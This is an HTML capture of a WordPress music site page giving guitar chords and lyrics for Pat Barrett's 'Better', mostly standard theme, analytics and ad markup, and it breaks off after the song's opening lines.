

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/better-chords-lyrics-by-pat-barrett/
body_size: 16564
content:
 <!DOCTYPE html>
<html lang="id-ID">
<head>
<meta name="google-site-verification" content="_wcEZnaRaGAOs0hZq8UkYSxO-2ICj_D13s8O0nIe5w8" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
	
<script type="text/javascript">
!function(){var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:u}=n;if("undefined"==typeof sessionStorage)return;const d=new RegExp(u);if(!c.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const g=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||g)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/chordmusic.info\/better-chords-lyrics-by-pat-barrett\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}();
</script>
<title>Better chords &#038; Lyrics by Pat Barrett &#8211; ChordMUSIC</title>
<meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Feed" href="https://chordmusic.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Umpan Komentar" href="https://chordmusic.info/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chordmusic.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://chordmusic.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='boldwp-maincss-css'  href='https://chordmusic.info/wp-content/themes/boldwp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/all.min.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='boldwp-webfont-css'  href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Patua+One|Roboto+Condensed:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/respond.min.js' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://chordmusic.info/wp-json/" /><link rel="alternate" type="application/json" href="https://chordmusic.info/wp-json/wp/v2/posts/5404" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chordmusic.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://chordmusic.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://chordmusic.info/better-chords-lyrics-by-pat-barrett/" />
<link rel='shortlink' href='https://chordmusic.info/?p=5404' />
<link rel="alternate" type="application/json+oembed" href="https://chordmusic.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchordmusic.info%2Fbetter-chords-lyrics-by-pat-barrett%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://chordmusic.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchordmusic.info%2Fbetter-chords-lyrics-by-pat-barrett%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.111.1" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://trackingmyadsas.com https://statswpmy.com/ https://google.com *; frame-ancestors &#039;self&#039; *;">    <style type="text/css">
    body{}

    h1{}
    h2{}
    h3{}
    h4{}
    h5{}
    h6{}
    h1,h2,h3,h4,h5,h6{}

    pre,code,kbd,tt,var{}

    button,input[type="button"],input[type="reset"],input[type="submit"]{}

    .boldwp-secondary-nav-menu a,.boldwp-secondary-responsive-menu-icon,.boldwp-header-date{}
    .boldwp-secondary-nav-menu > li > a,.boldwp-secondary-responsive-menu-icon{}

    .boldwp-site-title{}
    .boldwp-site-description{}

    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-title{}
    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-description{}

    .boldwp-primary-nav-menu a,.boldwp-primary-responsive-menu-icon{}
    .boldwp-primary-nav-menu > li > a,.boldwp-primary-responsive-menu-icon{}

    .boldwp-trending-news{}

    .entry-title,.boldwp-page-header h1,h2.comments-title,.comments-area .comment-reply-title{}

    .boldwp-posts .boldwp-posts-heading,.boldwp-sidebar-widget-areas .widget .boldwp-widget-title,.boldwp-featured-posts-area .widget .boldwp-widget-title,.navigation.posts-navigation{}

    #boldwp-footer-blocks .widget .boldwp-widget-title{}

    .boldwp-fp01-post .boldwp-fp01-post-title,.boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp07-post .boldwp-fp07-post-title,.boldwp-fp10-post .boldwp-fp10-post-title,.boldwp-fp11-post .boldwp-fp11-post-title,.boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp13-post .boldwp-fp13-post-title,.boldwp-fp14-post .boldwp-fp14-post-title,.boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post .boldwp-fp18-post-title,.boldwp-fp19-post .boldwp-fp19-post-title,.boldwp-fp20-post .boldwp-fp20-post-title,.boldwp-carousel-title{}

    .boldwp-related-posts-wrap h4,.boldwp-author-bio-name,.boldwp-fp02-posts-left .boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp03-post .boldwp-fp03-post-title,.boldwp-fp04-post .boldwp-fp04-post-title,.boldwp-fp05-post .boldwp-fp05-post-title,.boldwp-fp06-post .boldwp-fp06-post-title,.boldwp-fp07-post:first-child .boldwp-fp07-post-title,.boldwp-fp08-post .boldwp-fp08-post-title,.boldwp-fp09-post .boldwp-fp09-post-title,.boldwp-fp11-post:first-child .boldwp-fp11-post-title,.boldwp-fp12-posts-left .boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp14-post:nth-of-type(-n+3) .boldwp-fp14-post-title,.boldwp-fp15-post-wrapper:nth-of-type(-n+3) .boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp16-post .boldwp-fp16-post-title,.boldwp-fp17-post-wrapper:first-child .boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post:first-child .boldwp-fp18-post-title,.boldwp-fp19-post:nth-of-type(-n+2) .boldwp-fp19-post-title,.boldwp-fp20-post-wrapper:nth-of-type(-n+2) .boldwp-fp20-post .boldwp-fp20-post-title{}

    .boldwp-fp02-post-categories a,.boldwp-fp03-post-categories a,.boldwp-fp04-post-categories a,.boldwp-fp05-post-categories a,.boldwp-fp06-post-categories a,.boldwp-fp07-post-categories a,.boldwp-fp08-post-categories a,.boldwp-fp09-post-categories a,.boldwp-fp11-post-categories a,.boldwp-fp12-post-categories a,.boldwp-fp13-post-categories a,.boldwp-fp14-post-categories a,.boldwp-fp15-post-categories a,.boldwp-fp16-post-categories a,.boldwp-fp17-post-categories a,.boldwp-fp18-post-categories a,.boldwp-fp19-post-categories a,.boldwp-fp20-post-categories a,.boldwp-carousel-post-categories a{}

    .boldwp-entry-meta-single,.boldwp-featured-post-header,.boldwp-fp01-post-footer,.boldwp-fp02-post-footer,.boldwp-fp03-post-footer,.boldwp-fp04-post-footer,.boldwp-fp05-post-footer,.boldwp-fp06-post-footer,.boldwp-fp07-post-footer,.boldwp-fp08-post-footer,.boldwp-fp09-post-footer,.boldwp-fp10-post-footer,.boldwp-fp11-post-footer,.boldwp-fp12-post-footer,.boldwp-fp13-post-footer,.boldwp-fp14-post-footer,.boldwp-fp15-post-footer,.boldwp-fp16-post-footer,.boldwp-fp17-post-footer,.boldwp-fp18-post-footer,.boldwp-fp19-post-footer,.boldwp-fp20-post-footer,.boldwp-carousel-post-footer{}

    .boldwp-fp01-post-read-more,.boldwp-fp02-post-read-more,.boldwp-fp03-post-read-more,.boldwp-fp04-post-read-more,.boldwp-fp05-post-read-more,.boldwp-fp06-post-read-more,.boldwp-fp07-post-read-more,.boldwp-fp08-post-read-more,.boldwp-fp09-post-read-more,.boldwp-fp10-post-read-more,.boldwp-fp11-post-read-more,.boldwp-fp12-post-read-more,.boldwp-fp13-post-read-more,.boldwp-fp15-post-read-more,.boldwp-fp17-post-read-more,.boldwp-fp18-post-read-more,.boldwp-fp20-post-read-more,.boldwp-carousel-post-read-more{}

    .widget_tag_cloud a{}
    </style>
        <style type="text/css">
        
        
        
                
                            
                
        
                                
    
               
                                            
                            
                        
                
        
        
            
                
        
                
                
                        
                            
                        
                
                    
            
        
                
                
                                        
        
            
                
                                                            </style>
        <style type="text/css">
                @media only screen and (min-width: 1277px) { .boldwp-site-wrapper{max-width:1277px;} }
    .boldwp-primary-menu-container.boldwp-fixed .boldwp-primary-menu-container-inside{max-width:1277px;}
                                                    
        </style>
    <meta name="description" content="chords Better by Pat Barrett By   : Pat Barrett Key : G Intro: Em D C Dadd4 [Verse 1] Em D C All the money that the world could hold Dadd4 Em Mountains made of ">
<meta property="og:title" content="Better chords &#038; Lyrics by Pat Barrett &#8211; ChordMUSIC">
<meta property="og:type" content="article">
<meta property="og:image" content="https://chordmusic.info/wp-content/uploads/2019/05/Better-chords-by-Pat-Barrett.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="654">
<meta property="og:image:alt" content="Better chords by Pat Barrett">
<meta property="og:description" content="chords Better by Pat Barrett By   : Pat Barrett Key : G Intro: Em D C Dadd4 [Verse 1] Em D C All the money that the world could hold Dadd4 Em Mountains made of ">
<meta property="og:url" content="https://chordmusic.info/better-chords-lyrics-by-pat-barrett/">
<meta property="og:locale" content="id_ID">
<meta property="og:site_name" content="ChordMUSIC">
<meta property="article:published_time" content="2019-05-17T09:51:55+00:00">
<meta property="article:modified_time" content="2020-01-30T10:27:58+00:00">
<meta property="og:updated_time" content="2020-01-30T10:27:58+00:00">
<meta property="article:section" content="Chord">
<meta property="article:tag" content="Better chords">
<meta property="article:tag" content="Better chords and Lyrics by Pat Barrett">
<meta property="article:tag" content="chords Better by Pat Barrett">
<meta property="article:author" content="chord info">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://chordmusic.info/wp-content/uploads/2019/05/Better-chords-by-Pat-Barrett.jpg">
    <style type="text/css">
            .boldwp-site-title, .boldwp-site-description {position: absolute;clip: rect(1px, 1px, 1px, 1px);}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://chordmusic.info/wp-content/themes/boldwp/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="amphtml" href="https://chordmusic.info/better-chords-lyrics-by-pat-barrett/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{text-decoration:underline}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://chordmusic.info/better-chords-lyrics-by-pat-barrett/?amp=1"><link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-270x270.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8WRCSZ22JG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8WRCSZ22JG');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
<!--<script async custom-element="amp-auto-ads" src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
 </script> -->
<link rel='stylesheet' id='jquery-transporter-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/jquery.transposer.css?ver=5.8.1' type='text/css' media='all' />
</head>

<body class="post-template-default single single-post postid-5404 single-format-standard custom-background wp-custom-logo boldwp-animated boldwp-fadein boldwp-group-blog boldwp-custom-logo-active boldwp-views-active boldwp-layout-c-s1 boldwp-primary-menu-active boldwp-primary-mobile-menu-active boldwp-secondary-menu-active boldwp-secondary-mobile-menu-active boldwp-table-css-active ajax-themesdna-likes ajax-themesdna-views" id="boldwp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!-- <amp-auto-ads type="adsense"
        data-ad-client="ca-pub-7998282657376092">
</amp-auto-ads> -->
<a class="skip-link screen-reader-text" href="#boldwp-posts-wrapper">Skip to content</a>

<div class="boldwp-site-wrapper">

<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-secondary-menu-container boldwp-clearfix">
<div class="boldwp-secondary-menu-container-inside boldwp-clearfix">
<nav class="boldwp-nav-secondary" id="boldwp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Secondary Menu">
<button class="boldwp-secondary-responsive-menu-icon" aria-controls="boldwp-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-secondary-navigation" class="boldwp-secondary-nav-menu boldwp-menu-secondary"><li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-6489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6489"><a href="https://chordmusic.info/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6490"><a href="https://chordmusic.info/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7367"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul><div class="boldwp-header-date">Desember 13, 2025</div></nav>
</div>
</div>
</div>

<div class="boldwp-outer-wrapper">
<div class="boldwp-container" id="boldwp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="boldwp-head-content boldwp-clearfix" id="boldwp-head-content">

<div class="boldwp-header-inside boldwp-clearfix">
<div class="boldwp-header-inside-content boldwp-clearfix">

<div class="boldwp-logo">
    <div class="site-branding">
    <a href="https://chordmusic.info/" rel="home" class="boldwp-logo-img-link">
        <img src="https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png" alt="" class="boldwp-logo-img"/>
    </a>
    <div class="boldwp-custom-logo-info">            <p class="boldwp-site-title"><a href="https://chordmusic.info/" rel="home">ChordMUSIC</a></p>
            <p class="boldwp-site-description"><span>Info Seputar Chord Music</span></p>    </div>
    </div>
</div>

<div class="boldwp-header-ad">
</div><!--/.boldwp-header-ad -->

</div>
</div>

</div><!--/#boldwp-head-content -->
</div><!--/#boldwp-header -->
</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-primary-menu-container boldwp-clearfix">
<div class="boldwp-primary-menu-container-inside boldwp-clearfix">

<nav class="boldwp-nav-primary" id="boldwp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<button class="boldwp-primary-responsive-menu-icon" aria-controls="boldwp-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-primary-navigation" class="boldwp-primary-nav-menu boldwp-menu-primary"><li id="menu-item-9221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9221"><a href="https://chordmusic.info/">Home</a></li>
<li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9226"><a href="https://chordmusic.info/category/chord-guitar/worship/">Worship Songs</a></li>
<li id="menu-item-9230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9230"><a href="#">Category</a>
<ul class="sub-menu">
	<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://chordmusic.info/category/chord-guitar/indo-pop/">Indo Pop Songs</a></li>
	<li id="menu-item-9228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9228"><a href="https://chordmusic.info/category/korean-songs/">Korean songs</a></li>
	<li id="menu-item-11647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11647"><a href="https://chordmusic.info/category/folk-songs/">Folk songs</a></li>
	<li id="menu-item-9436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9436"><a href="https://chordmusic.info/category/chord-guitar/western-pop-songs/">Western Pop Songs</a></li>
	<li id="menu-item-9229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9229"><a href="https://chordmusic.info/category/regional/">Tips &amp; Trik Music</a></li>
</ul>
</li>
<li id="menu-item-9232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9232"><a href="#">Books of Praise</a>
<ul class="sub-menu">
	<li id="menu-item-9231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9231"><a href="https://chordmusic.info/kidung-jemaat/">Kidung Jemaat</a></li>
	<li id="menu-item-9295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9295"><a href="https://chordmusic.info/pelengkap-kidung-jemaat/">Pelengkap Kidung Jemaat</a></li>
	<li id="menu-item-9296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9296"><a href="https://chordmusic.info/nyanyian-kidung-baru/">Nyanyian Kidung Baru</a></li>
	<li id="menu-item-9297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9297"><a href="https://chordmusic.info/buku-ende/">Buku Ende</a></li>
	<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://chordmusic.info/buku-nyanyian-hkbp/">Buku Nyanyian HKBP</a></li>
</ul>
</li>
<li id="menu-item-9437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9437"><a href="https://chordmusic.info/category/sermon/">Sermon</a></li>
<li id="menu-item-9223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9223"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-9225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9225"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul>
<div class="boldwp-top-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" class="boldwp-social-icon-search" aria-label="Search Button"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</nav>

</div>
</div>
</div>

<div id="boldwp-search-overlay-wrap" class="boldwp-search-overlay">
  <button class="boldwp-search-closebtn" aria-label="Close Search" title="Close Search">&#xD7;</button>
  <div class="boldwp-search-overlay-content">
    
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form>  </div>
</div>

<div class="boldwp-outer-wrapper">


</div>

<div class="boldwp-outer-wrapper" id="boldwp-wrapper-outside">

<div class="boldwp-container boldwp-clearfix" id="boldwp-wrapper">
<div class="boldwp-content-wrapper boldwp-clearfix" id="boldwp-content-wrapper">
<div class="boldwp-main-wrapper boldwp-clearfix" id="boldwp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="boldwp-main-wrapper-inside boldwp-clearfix">




<div class="boldwp-posts-wrapper" id="boldwp-posts-wrapper">



<article id="post-5404" class="boldwp-post-singular boldwp-box post-5404 post type-post status-publish format-standard has-post-thumbnail hentry category-chord category-lyrics category-worship tag-better-chords tag-better-chords-and-lyrics-by-pat-barrett tag-chords-better-by-pat-barrett wpcat-4-id wpcat-5-id wpcat-1640-id">
<div class="boldwp-box-inside">

        <header class="entry-header">
    <div class="entry-header-inside">
                        
        <div class="boldwp-entry-meta-single boldwp-entry-meta-single-top"><span class="boldwp-entry-meta-single-cats"><i class="far fa-folder-open" aria-hidden="true"></i>&nbsp;<span class="boldwp-sr-only">Posted in </span><a href="https://chordmusic.info/category/chord/" rel="category tag">Chord</a>, <a href="https://chordmusic.info/category/lyrics/" rel="category tag">Lyrics</a>, <a href="https://chordmusic.info/category/chord-guitar/worship/" rel="category tag">Worship Songs</a></span></div>
                    <h1 class="post-title entry-title"><a href="https://chordmusic.info/better-chords-lyrics-by-pat-barrett/" rel="bookmark">Better chords &#038; Lyrics by Pat Barrett</a></h1>        
                        <div class="boldwp-entry-meta-single">
    <span class="boldwp-entry-meta-single-author"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://chordmusic.info/author/admin/">chord info</a></span></span>    <span class="boldwp-entry-meta-single-date"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;Mei 17, 2019</span>        <span class="boldwp-entry-meta-single-likes"><a href="#" class="themesdna-likes" id="themesdna-likes-5404" title="Like this"><span class="themesdna-likes-count">0</span></a></span>    <span class="boldwp-entry-meta-single-views"><span class="themesdna-views" id="themesdna-views-5404" title="1433 Views">1433</span></span>        </div>
            </div>
    </header><!-- .entry-header -->
    
    
    <div class="entry-content boldwp-clearfix">
                                <div class="boldwp-post-thumbnail-single">
                                                                                                                        <a href="https://chordmusic.info/better-chords-lyrics-by-pat-barrett/" title="Permanent Link to Better chords &#038; Lyrics by Pat Barrett" class="boldwp-post-thumbnail-single-link"><img width="750" height="409" src="https://chordmusic.info/wp-content/uploads/2019/05/Better-chords-by-Pat-Barrett.jpg" class="boldwp-post-thumbnail-single-img wp-post-image" alt="Better chords by Pat Barrett" loading="lazy" title="Better chords &#038; Lyrics by Pat Barrett" srcset="https://chordmusic.info/wp-content/uploads/2019/05/Better-chords-by-Pat-Barrett.jpg 1200w, https://chordmusic.info/wp-content/uploads/2019/05/Better-chords-by-Pat-Barrett-300x164.jpg 300w, https://chordmusic.info/wp-content/uploads/2019/05/Better-chords-by-Pat-Barrett-768x419.jpg 768w, https://chordmusic.info/wp-content/uploads/2019/05/Better-chords-by-Pat-Barrett-1024x558.jpg 1024w" sizes="(max-width: 750px) 100vw, 750px" /></a>
                                                                                                            </div>
            <center><h4><a class="url" href="https://chordmusic.info/download/?id=5404" target="_blank" rel="follow" title="Download Sheet"><button>Save Music Sheet as PDF</button></a></h4></center><h3>chords Better by Pat Barrett</h3>
<p><a href="https://artisrohanidunia.blogspot.com/">By   : Pat Barrett</a></p>
<p><a href="http://chordmusic.info/still-chords-lyrics-by-bethel-music/">Key : G</a></p>
<pre data-key="G">Intro:
Em  D  C  Dadd4

[Verse 1]
        Em             D           C
All the money that the world could hold
Dadd4                   Em
Mountains made of solid gold
